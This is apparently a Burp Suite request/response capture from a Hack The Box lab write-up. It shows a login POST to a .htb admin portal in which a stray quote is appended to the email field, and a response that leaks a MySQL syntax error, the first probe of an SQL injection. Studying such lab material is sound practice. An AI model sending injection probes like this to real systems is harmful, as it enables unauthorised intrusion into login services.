 Send Cancel < > Target: https://admin-portal.europacorp.htb
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin-portal.europacorp.htb/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Connection: close
11 Cookie: PHPSESSID=uvciim77q5sp3o9himj0mue755
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40europacorp.htb'&password=lhm
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Dec 2020 22:23:31 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 179
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '7d012fd69545d081459d8faac9291f21'' at line 1